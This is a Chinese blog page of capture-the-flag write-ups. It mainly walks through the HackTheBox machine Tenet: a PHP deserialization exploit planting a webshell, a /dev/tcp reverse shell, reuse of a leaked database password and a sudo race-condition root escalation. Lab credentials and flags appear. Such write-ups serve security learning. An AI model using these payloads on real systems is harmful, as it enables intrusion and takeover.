


搜索到
78
篇与
的结果
-

 Tenet:WordPress 反序列化漏洞与 sudo 竞态提权实战 本机 IP:10.10.16.103靶机 Ip:10.129.4.19首先进行信息收集┌──(root㉿BushSEC)-[~] └─# nmap -p- --min-rate 10000 10.129.3.235 Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-11 10:27 CST Warning: 10.129.3.235 giving up on port because retransmission cap hit (10). Nmap scan report for 10.129.3.235 Host is up (0.33s latency). Not shown: 65135 closed tcp ports (reset), 398 filtered tcp ports (no-response) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 60.21 seconds┌──(root㉿BushSEC)-[~] └─# nmap -p 22,80 -sC -sV 10.129.3.235 Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-11 10:31 CST Nmap scan report for 10.129.3.235 Host is up (0.49s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA) | 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA) |_ 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 35.64 seconds我们可以看到了 80 端口开放,让我们尝试进行访问。该网站是 Ubuntu Apache 的默认页面。gobuster dir -u http://10.129.3.235 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 30对网站进行目录爆破后发现只有一个 wordpress 目录.┌──(root㉿BushSEC)-[~] └─# gobuster dir -u http://10.129.3.235 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 30 =============================================================== Gobuster v3.8 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.129.3.235 [+] Method: GET [+] Threads: 30 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.8 [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /wordpress (Status: 301) [Size: 316] [--> http://10.129.3.235/wordpress/] 既然发现该站点为 wordpress 站点,我们尝试登录默认登录页:/wordpress/wp-login.php我们发现,当我们访问 ip 地址的时候,链接指向了 tenet.htb将域名绑定 IP 加入 hosts┌──(root㉿BushSEC)-[~] └─# echo "10.129.3.235 tenet.htb www.tenet.htb" | sudo tee -a /etc/hosts 10.10.10.223 tenet.htb www.tenet.htb再次访问博客主页,发现有三篇文章我们分别在主页和文章页发现了如下信息Published December 16, 2020By protagonist Categorized as Uncategorizedneil December 16, 2020 at 2:53 pm did you remove the sator php file and the backup?? the migration program is incomplete! why would you do this?! Replyneil和protagonist疑似为账户名其中neil在询问是否删除了sator php file 以及backup,所以现在开始寻找它,但是他们并没说清楚是IP上的文件还是vhost虚拟主机上的。sator.php<?php class DatabaseExport { public $user_file = 'users.txt'; public $data = ''; public function update_db() { echo '[+] Grabbing users from text file <br>'; $this-> data = 'Success'; } public function __destruct() { file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data); echo '[] Database updated <br>'; // echo 'Gotta get this working properly...'; } } $input = $_GET['arepo'] ?? ''; $databaseupdate = unserialize($input); $app = new DatabaseExport; $app -> update_db(); ?>这段代码开发者应该是想做一个数据库导出程序。问题应该在这.$input = $_GET['arepo'] ?? ''; $databaseupdate = unserialize($input);也就是说:用户输入 → 直接反序列化上面的 PHP 脚本接收用户输入并将其传递给程序unserialize。序列化是指将内存中的对象(例如 PHP 中的对象)转换为可以保存为文件的格式。格式可以是二进制(Python)或字符串(PHP、JavaScript),具体取决于序列化的对象类型。反序列化则是相反的过程,即将序列化的字符串或二进制数据转换回正在运行的程序中的对象。对攻击者可控的输入进行反序列化是一项非常危险的操作,因为它允许攻击者创建对象,而对象包含可以执行代码的函数。IppSec 制作了两段非常好的视频,详细讲解了其工作原理。这里的关键在于该__destruct函数。当一个DatabaseExport对象被释放时(例如在脚本结束时),它会调用这个函数。如果我可以传入一个该类型的序列化对象,那么该__desctruct函数会将对象的内容写入$data指定的路径$user_file。我可以尝试几种方法,但我将直接在同一个目录下编写一个 PHP Webshell。<?php class DatabaseExport { public $user_file = "0xdf.php"; public $data = '<?php system($_REQUEST["cmd"]); ?>'; } $sploit = new DatabaseExport; echo serialize($sploit); ?>运行该程序会打印出序列化的对象:┌──(root㉿BushSEC)-[~/Downloads] └─# php exp.php O:14:"DatabaseExport":2:{s:9:"user_file";s:8:"0xdf.php";s:4:"data";s:34:"<?php system($_REQUEST["cmd"]); ?>";} ┌──(root㉿BushSEC)-[~] └─# curl -G http://10.129.4.19/sator.php \ --data-urlencode 'arepo=O:14:"DatabaseExport":2:{s:9:"user_file";s:11:"bushsec.php";s:4:"data";s:34:"<?php system($_REQUEST["cmd"]); ?>";}' [+] Grabbing users from text file <br> [] Database updated <br>[] Database updated <br> 我们看到数据库被更新了两次,一次是针对DatabaseExport存储在数据库中的对象$app,一次是我的对象。检查 webshell,它存在:┌──(root㉿BushSEC)-[~] └─# curl "http://10.129.4.19/bushsec.php?cmd=id" uid=33(www-data) gid=33(www-data) groups=33(www-data)这说明我的 webshell 上传成功要从 webshell 切换到 shell,我将使用以下反向 shell 命令触发 webshell:curl -X GET http://10.129.4.19/bushsec.php -G --data-urlencode 'cmd=bash -c "bash -i >& /dev/tcp/10.10.16.103/443 0>&1"'同时本机启动监听 443 端口┌──(root㉿BushSEC)-[~] └─# nc -lvp 443 listening on [any] 443 ... connect to [10.10.16.103] from tenet.htb [10.129.4.19] 16334 bash: cannot set terminal process group (1947): Inappropriate ioctl for device bash: no job control in this shell www-data@tenet:/var/www/html$ 我们拿到了初期的 shell,我将使用常规方法进行升级python3 -c 'import pty;pty.spawn("bash")',然后按 Ctrl-z,stty raw -echo; fg然后reset:我们来查看当前拿到了哪个用户的www-data@tenet:/var/www/html$ cd /home www-data@tenet:/home$ ls neilneil 我们之前在博客主页看到过,他表示对博客的数据库很感兴趣。查看 wordpress 的数据库配置www-data@tenet:/home$ cat /var/www/html/wordpress/wp-config.php <?php /** * The base configuration for WordPress * * The wp-config.php creation script uses this file during the * installation. You don't have to use the web site, you can * copy this file to "wp-config.php" and fill in the values. * * This file contains the following configurations: * * * MySQL settings * * Secret keys * * Database table prefix * * ABSPATH * * @link https://wordpress.org/support/article/editing-wp-config-php/ * * @package WordPress */ // ** MySQL settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define( 'DB_NAME', 'wordpress' ); /** MySQL database username */ define( 'DB_USER', 'neil' ); /** MySQL database password */ define( 'DB_PASSWORD', 'Opera2112' ); /** MySQL hostname */ define( 'DB_HOST', 'localhost' ); /** Database Charset to use in creating database tables. */ define( 'DB_CHARSET', 'utf8mb4' ); /** The Database Collate type. Don't change this if in doubt. */ define( 'DB_COLLATE', '' ); define( 'WP_HOME', 'http://tenet.htb'); define( 'WP_SITEURL', 'http://tenet.htb'); /**#@+ * Authentication Unique Keys and Salts. * * Change these to different unique phrases! * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service} * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again. * * @since 2.6.0 */ define( 'AUTH_KEY', 'QiuK;~(mBy7H3y8G;*|^*vGekSuuxKV$:Tc>5qKr`T}(t?+`r.+`gg,Ul,=!xy6d' ); define( 'SECURE_AUTH_KEY', 'x3q&hwYy]:S{l;jDU0D&./@]GbBz(P~}]y=3deqO1ZB/`P:GU<tJ[v)4><}wl_~N' ); define( 'LOGGED_IN_KEY', 'JrJ_u34gQ3(x7y_Db8`9%@jq<;{aqQk(Z+uZ|}M,l?6.~Fo/~Tr{0bJIW?@.*|Nu' ); define( 'NONCE_KEY', '=z0ODLKO{9K;<,<gT[f!y_*1QgIc;#FoN}pvHNP`|hi/;cwK=vCwcC~nz&0:ajW#' ); define( 'AUTH_SALT', '*.;XACYRMNvA?.r)f~}+A,eMke?/i^O6j$vhZA<E5Vp#N[a{YL TY^-Q[X++u@Ab' ); define( 'SECURE_AUTH_SALT', 'NtFPN?_NXFqW-Bm6Jv,v-KkjS^8Hz@BIcxc] F}(=v1$B@F/j(`b`7{A$T{DG|;h' ); define( 'LOGGED_IN_SALT', 'd14m0mBP eIawFxLs@+CrJz#d(88cx4||<6~_U3F=aCCiyN|]Hr{(mC5< R57zmn' ); define( 'NONCE_SALT', 'Srtt&}(~:K(R(q(FMK<}}%Zes!4%!S`V!KSk)Rlq{>Y?f&b`&NW[INM2,a9Zm,SH' ); /**#@-*/ /** * WordPress Database Table prefix. * * You can have multiple installations in one database if you give each * a unique prefix. Only numbers, letters, and underscores please! */ $table_prefix = 'wp_'; /** * For developers: WordPress debugging mode. * * Change this to true to enable the display of notices during development. * It is strongly recommended that plugin and theme developers use WP_DEBUG * in their development environments. * * For information on other constants that can be used for debugging, * visit the documentation. * * @link https://wordpress.org/support/article/debugging-in-wordpress/ */ define( 'WP_DEBUG', false ); /* That's all, stop editing! Happy publishing. */ /** Absolute path to the WordPress directory. */ if ( ! defined( 'ABSPATH' ) ) { define( 'ABSPATH', __DIR__ . '/' ); } /** Sets up WordPress vars and included files. */ require_once ABSPATH . 'wp-settings.php'; 虽然我们只发现了数据库密码:Opera2112而不是 linux 用户 neil 的密码,但我们可以抱着试一试的想法试试 neil 有没有凭据复用www-data@tenet:/home$ su neil Password: neil@tenet:/home$ 出乎意料成功了,neil 将数据库密码和 linux 密码设置的一样哈哈既然拿下了普通用户权限,按照惯例查看 users.txtneil@tenet:/home$ cd neil neil@tenet:~$ ls user.txt neil@tenet:~$ cat user.txt 947a12b20efa56d6a86003aab8f50576接下来我们尝试提权,看看有没有便于我们快速提权的文件neil@tenet:~$ sudo -l Matching Defaults entries for neil on tenet: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\: User neil may run the following commands on tenet: (ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh关键线索,我们发现了(ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh字段含义ALL可以以任何用户身份执行ALL任何用户组NOPASSWD不需要输入密码/usr/local/bin/enableSSH.sh可以执行的脚本我们来看一下 enableSSH.sh 这个脚本的内容,了解用途。neil@tenet:~$ cat /usr/local/bin/enableSSH.sh #!/bin/bash checkAdded() { sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3) if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then /bin/echo "Successfully added $sshName to authorized_keys file!" else /bin/echo "Error in adding $sshName to authorized_keys file!" fi } checkFile() { if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then /bin/echo "Error in creating key file!" if [[ -f $1 ]]; then /bin/rm $1; fi exit 1 fi } addKey() { tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX) (umask 110; touch $tmpName) /bin/echo $key >>$tmpName checkFile $tmpName /bin/cat $tmpName >>/root/.ssh/authorized_keys /bin/rm $tmpName } key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu" addKey checkAdded脚本本身定义了三个函数,,,checkAdded()和checkFile(),addKey()然后定义了$key,调用了addKey,然后checkAdded:key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL 3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8s iaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu" addKey checkAddedaddKey创建一个临时文件名,文件名格式为(/tmp/ssh-XXXXXXXX其中“#”X将被替换为勒索字符),然后将内容写入$key该文件。接着,它调用checkFile该文件,将内容追加到 root 用户的authorized_keys文件,并删除该临时文件:addKey() { tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX) (umask 110; touch $tmpName) /bin/echo $key >>$tmpName checkFile $tmpName /bin/cat $tmpName >>/root/.ssh/authorized_keys /bin/rm $tmpName }checkFile它使用 Bash条件表达式,首先检查文件是否存在且大小大于 0(-s),然后检查文件是否存在且是否为普通文件(-f)。如果这两个条件都不成立,则打印错误信息,清理文件,然后退出。checkFile() { if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then /bin/echo "Error in creating key file!" if [[ -f $1 ]]; then /bin/rm $1; fi exit 1 fi }通话结束后,addKey还有一个电话checkAdded:checkAdded() { sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3) if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then /bin/echo "Successfully added $sshName to authorized_keys file!" else /bin/echo "Error in adding $sshName to authorized_keys file!" fi } 它cut通过 SSH 公钥条目获取用户,然后检查该名称是否在authorized_keys文件中。创建本机 ssh 密钥:┌──(root㉿BushSEC)-[~] └─# ssh-keygen -t rsa -b 2048 Generating public/private rsa key pair. Enter file in which to save the key (/root/.ssh/id_rsa): Enter passphrase for "/root/.ssh/id_rsa" (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /root/.ssh/id_rsa Your public key has been saved in /root/.ssh/id_rsa.pub The key fingerprint is: SHA256:cldAU0d0X7xHcQAM0+B/fmokx6cvSYUNIZ9gz6CUr2w root@BushSEC The key's randomart image is: +---[RSA 2048]----+ | .OBB+*==| | o.*oO.o*| | o.. ==o| | o. ..+| | . S........| | o .E .o= .| | . =.+.| | =o | | ..o.| +----[SHA256]-----+接下来查看公钥cat ~/.ssh/id_rsa.pub记下这个,后面要用。ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC7w4OrpBAcEfUJRpBCg+Ikfr7W1Zda9qIaai00/gqsNKKHCoC+sKctEuHe9yasX2Rnw5z+3oWzmW948xa9hOtL5vamjdJ/GspUkrkRww3mcTlA6mvX5QfkF2OY+Y7+D8Mu4NSYmeZb9epcGN7znaWnHztsp3aA+2HW3Mgnv4XWQ3H9kJA+8kzIYok+4kgLKc44fRuq3QilaRAr3j/EI5sKOg0B9IQ3fo9/VVpXRXTMieuBuqFG2/zNM/nzJbBLqpsGZFCVEzlTQ7MsfUezD2CY5jaXmMww7sVCKx3gTjXDOIOASXuQPgrshbaZJj+0zix1dIb4L+yi2UcNPNGC7up7 root@BushSEC在一个 neil 终端cd /tmp while true; do for fn in /tmp/ssh-*; do echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC7w4OrpBAcEfUJRpBCg+Ikfr7W1Zda9qIaai00/gqsNKKHCoC+sKctEuHe9yasX2Rnw5z+3oWzmW948xa9hOtL5vamjdJ/GspUkrkRww3mcTlA6mvX5QfkF2OY+Y7+D8Mu4NSYmeZb9epcGN7znaWnHztsp3aA+2HW3Mgnv4XWQ3H9kJA+8kzIYok+4kgLKc44fRuq3QilaRAr3j/EI5sKOg0B9IQ3fo9/VVpXRXTMieuBuqFG2/zNM/nzJbBLqpsGZFCVEzlTQ7MsfUezD2CY5jaXmMww7sVCKx3gTjXDOIOASXuQPgrshbaZJj+0zix1dIb4L+yi2UcNPNGC7up7 root@BushSEC" > "$fn" done done在另一个neil终端运行 sudo enableSSH.sh,和终端 1 一样的提权方式,就不多赘述了。neil@tenet:~$ sudo enableSSH.sh Error in adding root@ubuntu to authorized_keys file!┌──(root㉿BushSEC)-[~] └─# ssh -i ~/.ssh/id_rsa root@10.129.4.19 ** WARNING: connection is not using a post-quantum key exchange algorithm. ** This session may be vulnerable to "store now, decrypt later" attacks. ** The server may need to be upgraded. See https://openssh.com/pq.html Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Thu Mar 12 01:32:06 UTC 2026 System load: 0.99 Processes: 186 Usage of /: 15.1% of 22.51GB Users logged in: 0 Memory usage: 9% IP address for ens160: 10.129.4.117 Swap usage: 0% 53 packages can be updated. 31 of these updates are security updates. To see these additional updates run: apt list --upgradable Last login: Thu Feb 11 14:37:46 2021 -bash: warning: setlocale: LC_ALL: cannot change locale (zh_CN.UTF-8) root@tenet:~# 我们提权成功了,获得了 root 权限接下来查看 root.txtroot@tenet:~# cat root.txt b1a471ff296061d67e87adb7337d5cd0
 -

工业控制系统中的 PLC 接管与 Modbus 攻击:State of Emergency 题目背景场景描述:A DDoS attack is ongoing against our capital city's water management system. Every facility in this system appears to be infected by malware that rendered the HMI interfaces unusable, thus locking out every system administrator out of the SCADA infrastructure. The incident response team has managed to pinpoint the organization's objective which is to contaminate the public water supply system with toxic chemicals from the water treatment facility. We need to neutralize the threat before it's too late!翻译:针对首都水管理系统的 DDoS 攻击正在进行。系统中的每个设施似乎都被恶意软件感染,导致 HMI 接口无法使用,从而锁定了所有管理员进入 SCADA 系统。 